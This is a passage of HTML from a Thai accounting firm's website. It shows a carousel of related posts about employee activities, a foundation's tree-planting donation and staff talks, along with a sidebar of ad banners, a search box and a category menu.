			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/">มูลนิธิธรรมนิติ สนับสนุนเงิน ให้กับ ส...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2024-08-31T15:54:18+07:00">31/08/2024</time><time class="modify-date hide hidden updated" datetime="2024-08-31T15:54:18+07:00">31/08/2024</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/about-us/activity/" rel="category tag">Activity</a>, <a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>มูลนิธิธรรมนิติ สนับสนุนเงิน ให้กับ สำนักงานเขตบางซื่อ จัดกิจกรรมปลูกต้นรวงผึ้งและไม้พุ่มเพิ่มพื้นที่สีเขียวในเขตบางซื่อ...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-28409" class="post-item col-sm-4 post-28409 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-happy-work-place category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/dharmniti-minions-fever/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2022/06/Cover-480x270.png" alt="Dharmniti Minions Fever ชาวธรรมนิติต้อนรับเจ้าตัวเหลืองเข้าโรงภาพยนตร์"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/dharmniti-minions-fever/">Dharmniti Minions Fever ชาวธรรมนิติต้...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/dharmniti-minions-fever/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-06-29T09:14:32+07:00">29/06/2022</time><time class="modify-date hide hidden updated" datetime="2022-06-29T09:14:54+07:00">29/06/2022</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/about-us/activity/" rel="category tag">Activity</a>, <a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/dharmniti-minions-fever/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>Bello! Ba ba ba ba ba na na (Potato yaaaah!!!) ชาวธรรมนิติ สาวกมินเนี่ยน ร่วมกันแต่งกายเป็นมินเนี่ยน ต้อนรับแก๊งเจ้าตัวเ...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-29299" class="post-item col-sm-4 post-29299 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-happy-work-place category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/dharmniti-family/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2022/11/Web-Cover-5-480x270.png" alt="DHARMNITI FAMILY รวมพลังแยกขวดช่วยหมอ ส่งมอบขวดพลาสติกและฝาขวดน้ำ ครั้งที่ 1 แก่โครงการ “แยกขวดช่วยหมอ”"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/dharmniti-family/">DHARMNITI FAMILY รวมพลังแยกขวดช่วยหมอ...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/dharmniti-family/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-11-10T15:41:51+07:00">10/11/2022</time><time class="modify-date hide hidden updated" datetime="2022-11-10T15:43:04+07:00">10/11/2022</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/about-us/activity/" rel="category tag">Activity</a>, <a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/dharmniti-family/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>โดย คุณพิมุกต์ พืชมงคล เป็นตัวแทนส่งมอบ ขวดพลาสติก PET ใสและฝาขวดน้ำ ที่รวบรวมจากพี่ๆ น้องๆ ธรรมนิติซึ่งร่วมกันบริจาค...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-35686" class="post-item col-sm-4 post-35686 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-happy-work-place category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/dharmniti-family-cheer-up-dst-dmd-ditc/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/11/Web-Cover-Dharmniti-Family-Cheer-Up-DST-DMD-DITC-1-480x270.jpg" alt="Dharmniti Family จัดกิจกรรม Cheer Up เติมพลังยามบ่ายให้พนักงาน"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/dharmniti-family-cheer-up-dst-dmd-ditc/">Dharmniti Family จัดกิจกรรม Cheer Up ...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/dharmniti-family-cheer-up-dst-dmd-ditc/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2025-11-10T15:01:25+07:00">10/11/2025</time><time class="modify-date hide hidden updated" datetime="2025-11-10T15:01:25+07:00">10/11/2025</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/about-us/activity/" rel="category tag">Activity</a>, <a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/dharmniti-family-cheer-up-dst-dmd-ditc/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>เติมความหวานและรอยยิ้มให้กับพนักงานช่วงบ่าย ด้วยขนมสุดฮิตจาก Hashtag B TH ร้านดังจากฮ่องกง กับเมนู ทาร์ตไข่นโปเลียน มอบค...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-10977" class="post-item col-sm-4 post-10977 post type-post status-publish format-standard has-post-thumbnail hentry category-people-development category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/talk-make-impossible-possible/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2018/05/Cover-1-480x270.jpg" alt="ธรรมนิติจัด Talk &#8220;Make the Impossible Possible&#8221; โดยคุณเกษม กรณ์เสรี"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/talk-make-impossible-possible/">ธรรมนิติจัด Talk &#8220;Make the Impo...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/talk-make-impossible-possible/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-05-30T15:43:22+07:00">30/05/2018</time><time class="modify-date hide hidden updated" datetime="2020-04-13T15:16:48+07:00">13/04/2020</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/people-development/" rel="category tag">People Development</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/talk-make-impossible-possible/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>ร่วมสร้างแรงบันดาลใจในหัวข้อ &#8220;Make the Impossible Possible&#8221; โดยคุณเกษม กรณ์เสรี ผู้อำนวยการกลุ่ม ฝ่ายลูกค้าส...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-7906" class="post-item col-sm-4 post-7906 post type-post status-publish format-standard has-post-thumbnail hentry category-business-lifestyle category-dharmnitinews category-57 tag-405 tag-1230 tag-1228 tag-1229">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2017/09/dharmniti-logo-3-480x270.jpg" alt="คำเตือนเรื่องโทษของการดื่มน้ำน้อย"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/">คำเตือนเรื่องโทษของการดื่มน้ำน้อย...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-09-22T08:56:02+07:00">22/09/2015</time><time class="modify-date hide hidden updated" datetime="2019-06-19T10:26:40+07:00">19/06/2019</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/business-lifestyle/" rel="category tag">Business Lifestyle</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a>, <a href="https://www.dharmniti.co.th/category/highlight/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-2/" rel="category tag">ข่าวสารธรรมนิติ</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" rel="tag">ตรวจสุขภาพ</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" rel="tag">สุขภาพ</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%94%e0%b8%b5/" rel="tag">สุขภาพดี</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5/" rel="tag">สุขภาพที่ดี</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>1. นับวันปัญหาเรื่องสุขภาพของคนเราจะเป็นปัญหาที่คุกคามทุกคนมากขึ้น เนื่องจากอาหาร อากาศ น้ำ และสิ่งแวดล้อมต่าง ๆ มีความเ...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-19465" class="post-item col-sm-4 post-19465 post type-post status-publish format-standard has-post-thumbnail hentry category-people-development category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/executivetalk-digitalmarketing/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2020/06/2-4-480x270.png" alt="ธรรมนิติ จัดบรรยาย Executive Talk “เรื่อง ภาพรวมของ Digital Marketing 4.0 และ Detailed Thinking” โดย ดร.ธีรศานต์ สหัสสพาศน์ ที่ปรึกษาสำนักงานบริหารนโยบายของนายกรัฐมนตรี"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/executivetalk-digitalmarketing/">ธรรมนิติ จัดบรรยาย Executive Talk “เร...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/executivetalk-digitalmarketing/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-06-16T10:09:08+07:00">16/06/2020</time><time class="modify-date hide hidden updated" datetime="2024-02-05T15:45:30+07:00">05/02/2024</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/people-development/" rel="category tag">People Development</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/executivetalk-digitalmarketing/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>เมื่อวันที่ 16 มิถุนายน 2563 ธรรมนิติได้รับเกียรติจาก ดร.ธีรศานต์ สหัสสพาศน์ ที่ปรึกษาสำนักงานบริหารนโยบายของนายกรัฐมนตร...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-34850" class="post-item col-sm-4 post-34850 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-happy-work-place category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/cheer-up-dir-2025/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/06/Cheer-up-DIR-2025-Web-Cover-Content-480x270.jpg" alt="Dharmniti Family ส่งความสุขเซอร์ไพรส์ Cheer up บริษัทตรวจสอบภายในธรรมนิติ (DIR)"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<p class="post-title entry-title"><b><a href="https://www.dharmniti.co.th/cheer-up-dir-2025/">Dharmniti Family ส่งความสุขเซอร์ไพรส์...</a></b></p>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/cheer-up-dir-2025/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2025-06-18T13:35:11+07:00">18/06/2025</time><time class="modify-date hide hidden updated" datetime="2025-06-18T13:35:11+07:00">18/06/2025</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/about-us/activity/" rel="category tag">Activity</a>, <a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/cheer-up-dir-2025/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
                    <div>
                        <p>เติมพลังใจในช่วงงานหนัก ด้วยขนมไวรัลสุดฮิตจากร้าน Roller Toasters โดย เชฟแมกซ์ – MasterChef Thailand เมื่อถึงช่วงเวลาที่...</p>                    </div>
				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
		<nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://www.dharmniti.co.th/trade-discount-and-cash-discount/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">รู้หรือไม่! ส่วนลดการค้า กับ ส่วนลดเงินสด แตกต่างกันอย่างไร?</span></span></span></a><a href="https://www.dharmniti.co.th/cheque-type/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">เช็ค มีกี่ประเภทและควรระวังอย่างไรเมื่อใช้งาน?</span></a>		</nav><!-- .navigation -->

		
	<!-- Begin Comments -->
		<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="media_image-11" class="widget widget_media_image"><a href="https://ditc.co.th/it-maintenance/" target="_blank" rel="noopener"><img width="300" height="294" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1.jpg" class="image wp-image-27663  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-24x24.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-36x36.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/AD-banner-pr-300x294-1-48x48.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="widget widget_media_image"><a href="https://dfastpass.com/"><img width="300" height="294" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1.jpg" class="image wp-image-27664  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-24x24.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-36x36.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/ADdfast-banner-pr-300x2942-1-48x48.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget widget_media_image"><a href="http://bit.ly/2IJBm3q" target="_blank" rel="noopener"><img width="300" height="223" src="https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right.png" class="image wp-image-22099  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right.png 300w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-24x18.png 24w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-36x27.png 36w, https://www.dharmniti.co.th/wp-content/uploads/2021/01/DHG-right-48x36.png 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-7" class="widget widget_media_image"><a href="http://bit.ly/35cpMHq" target="_blank" rel="noopener"><img width="300" height="250" src="https://www.dharmniti.co.th/wp-content/uploads/2019/11/banner-ห้องประชุม-300x250.png" class="image wp-image-16973  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Dharmniti Ads Widget #1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9142876006445040"
     data-ad-slot="7669709798"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" action="https://www.dharmniti.co.th/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li id="menu-item-7603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7603"><a href="https://www.dharmniti.co.th/category/lifestyle/" data-ps2id-api="true">Lifestyle</a></li>
<li id="menu-item-7604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7604"><a href="https://www.dharmniti.co.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" data-ps2id-api="true">ข่าวผู้ถือหุ้น</a></li>
<li id="menu-item-7605" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7605"><a href="https://www.dharmniti.co.th/category/dharmnitinews/" data-ps2id-api="true">ข่าวสารธรรมนิติ</a></li>
